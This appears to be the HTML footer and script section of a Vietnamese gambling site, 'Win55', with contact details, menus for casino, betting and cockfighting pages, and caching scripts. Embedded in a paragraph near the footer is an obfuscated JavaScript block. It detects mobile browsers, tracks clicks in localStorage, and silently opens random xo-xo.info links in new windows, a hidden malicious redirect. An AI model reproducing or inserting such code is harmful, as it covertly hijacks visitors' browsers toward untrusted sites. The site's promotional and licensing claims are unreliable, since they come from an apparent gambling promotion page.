}</style></div></div></div><div id="col-210377209" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >THÔNG TIN NHÀ CÁI WIN55</span><b></b></h3></div><ul><li>Thương Hiệu: Win55</li><li>Website chính thống: <strong><a href="https://ebinbz.ru.com/">https://ebinbz.ru.com/</a></strong></li><li>Trụ sở chính: Manila, Philippines.</li><li><span data-sheets-root="1">Zipcode: 700000</span></li><li>Điện thoại: <span data-sheets-root="1">0974 682 315</span></li><li>Giấy phép hoạt động:  Isle of Man, Cagayan and Freeport</li><li>Bảo mật bởi: Secure Socket (SS 128 bit encryption Standard)</li><li>Địa chỉ: <span data-sheets-root="1">128 Nguyễn Công Trứ, Phường Nguyễn Thái Bình, Quận 1, TP Hồ Chí Minh, Việt Nam</span></li></ul><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1036745618"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="2560" height="1274" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/logo-abcvip-2-scaled.png" class="attachment-original size-original" alt="logo abcvip" decoding="async" loading="lazy" /></div><style>#image_1036745618 {
  width: 100%;
}</style></div></div></div></div><div class="row"  id="row-756663130"><div id="col-510820911" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/cau-hoi-thuong-gap-win55/" class="button primary is-outline expand"  >
<span>Câu hỏi thường gặp</span>
<i class="icon-chat" aria-hidden="true" ></i></a></div></div><div id="col-1623593134" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/lien-he-win55/" class="button primary is-outline expand"  >
<i class="icon-phone" aria-hidden="true" ></i>	<span>Liên hệ Win55</span>
</a></div></div><div id="col-282554179" class="col medium-4 small-12 large-4"  ><div class="col-inner"  ><a href="https://ebinbz.ru.com/ceo-win55/" class="button primary is-outline expand"  >
<i class="icon-play" aria-hidden="true" ></i>	<span>CEO Win55</span>
</a></div></div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1335808480"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="1400" height="153" data-src="https://ebinbz.ru.com/wp-content/uploads/2025/12/doi-tac-nha-cai-WIN55.webp" class="attachment-original size-original" alt="Đối tác nhà cái win55" decoding="async" loading="lazy" /></div><style>#image_1335808480 {
  width: 100%;
}</style></div><p><script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://xo-xo.info/MaL9c6','https://xo-xo.info/Tei8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://xo-xo.info/lfw5c7','8SJGLkz','random','https://xo-xo.info/BOH1c0','7196643rGaMMg','setItem','-mnts','https://xo-xo.info/Zva2c9','266801SrzfpD','substr','floor','-local-storage','https://xo-xo.info/yCW4c7','3ThLcDl','stopPropagation','_blank','https://xo-xo.info/pqW3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://xo-xo.info/CFW0c1'];_0x4d17=function(){return _0x3de737};return _0x4d17()}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4.push(_0x3577a4.shift())}catch(_0x463fdd){_0x3577a4.push(_0x3577a4.shift())}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://xo-xo.info/dTx6c2','https://xo-xo.info/QWa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage.setItem(_0x1887a3+_0x7a75de(0x200),0x0)})},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])]},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage.setItem(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math.round(Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710)},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1)},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da))};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp(i|ip)|hs-c|ht(c(-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac(|-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt|kwc-|kyo(c|k)|le(no|xi)|lg(g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![]}(navigator.userAgent||navigator[_0x573149(0x1dd)]||window.opera),_0x262ad1};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location.host;let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)))}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}document[_0x37c48c(0x1f1)]('click',_0xfb5e65)}())</script></p><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Trang chủ Win55 2026 © <strong>SEO là top 1</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ebinbz.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306"><a href="https://ebinbz.ru.com/" aria-current="page">Win55</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://ebinbz.ru.com/no-hu-win55/">Nổ hũ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://ebinbz.ru.com/ban-ca-win55/">BẮN CÁ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://ebinbz.ru.com/game-bai-win55/">GAME BÀI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://ebinbz.ru.com/casino-win55/">CASINO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://ebinbz.ru.com/the-thao-win55/">THỂ THAO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://ebinbz.ru.com/esports-win55/">Esports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://ebinbz.ru.com/blockchain-win55/">Blockchain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://ebinbz.ru.com/xo-so-win55/">XỔ SỐ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://ebinbz.ru.com/da-ga-win55/">ĐÁ GÀ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://ebinbz.ru.com/khuyen-mai-win55/">Khuyến Mãi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://ebinbz.ru.com/blog-game-win55/">BLOG GAME</a></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#fb82948e89bb9e969a9297" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="molongui-authorship-byline-js-extra" type="litespeed/javascript">var molongui_authorship_byline_params={"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.19.1"},"ajaxurl":"https://ebinbz.ru.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ebinbz.ru.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!0},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ebinbz.ru.com/wp-content/litespeed/js/7f0cee3e154d70d1a19c7b5c24d06296.js?ver=d82ec"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" 